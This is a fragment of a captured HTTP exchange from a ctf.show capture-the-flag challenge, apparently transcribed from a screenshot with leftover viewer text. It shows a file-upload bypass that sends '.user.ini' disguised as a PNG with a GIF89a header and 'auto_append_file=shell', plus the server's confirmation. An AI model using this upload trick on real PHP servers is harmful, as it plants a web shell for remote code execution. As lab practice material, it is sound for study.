 a44aab8a.challenge.ctf.show/
10 Accept-Encoding: gzip, deflate
11 Accept-Language: zh-CN,zh;q=0.9
12 Connection: close
13
14 ------WebKitFormBoundarySZO2iYJnBx0
0J951
15 Content-Disposition: form-data;
name="file"; filename=".user.ini"
16 Content-Type: image/png
17
18 GIF89a
19 auto_append_file=shell
20 ------WebKitFormBoundarySZO2iYJnBx0
0J951--
21
Search...
0 highlights
6 X-Powered-By: PHP/5.6.40
7 Content-Length: 36
8
9 {"code":0,"msg":"upload\/.user.ini"
}
Search...
0 highlights